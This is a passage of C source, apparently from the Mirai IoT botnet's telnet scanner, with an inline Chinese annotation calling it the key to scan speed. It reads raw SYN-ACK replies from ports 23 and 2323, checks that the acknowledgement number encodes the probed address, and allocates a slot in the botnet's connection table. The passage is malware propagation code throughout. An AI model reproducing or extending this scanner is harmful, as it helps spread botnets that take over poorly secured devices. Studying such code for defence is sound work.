 while (TRUE)
{
    int n;
    char dgram[1514];
    struct iphdr *iph = (struct iphdr *)dgram;
    struct tcphdr *tcph = (struct tcphdr *)(iph + 1);
    struct scanner_connection *conn;

    errno = 0;
    n = recvfrom(rsck, dgram, sizeof (dgram), MSG_NOSIGNAL, NULL, NULL);
    if (n <= 0 || errno == EAGAIN || errno == EWOULDBLOCK)
        break;

    if (n < sizeof(struct iphdr) + sizeof(struct tcphdr))
        continue;
    if (iph->daddr != LOCAL_ADDR)
        continue;
    if (iph->protocol != IPPROTO_TCP)
        continue;
    if (tcph->source != htons(23) && tcph->source != htons(2323))
        continue;
    if (tcph->dest != source_port)
        continue;
    if (!tcph->syn)
        continue;
    if (!tcph->ack)
        continue;
    if (tcph->rst)
        continue;
    if (tcph->fin)
        continue;
    if (htonl(ntohl(tcph->ack_seq) - 1) != iph->saddr)
        continue;

此处是提高扫描速度的关键

    conn = NULL;
    for (n = last_avail_conn; n < SCANNER_MAX_CONNS; n++)
    {
        if (conn_table[n].state == SC_CLOSED)
        {
            conn = &conn_table[n];
            last_avail_conn = n;
            break;
        }
    }